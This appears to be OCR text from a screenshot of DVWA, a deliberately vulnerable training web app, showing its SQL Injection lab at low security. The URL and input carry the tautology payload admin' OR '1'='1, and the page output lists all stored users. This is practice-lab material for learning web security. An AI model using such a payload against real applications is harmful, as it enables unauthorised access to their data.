 1 2 3 4
EN 13:17
Damn Vulnerable
Not secure 172.20.10.4/dvwa/vulnerabilities/sqli/?id=admin%27+OR+%271%27%3D%271+++&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7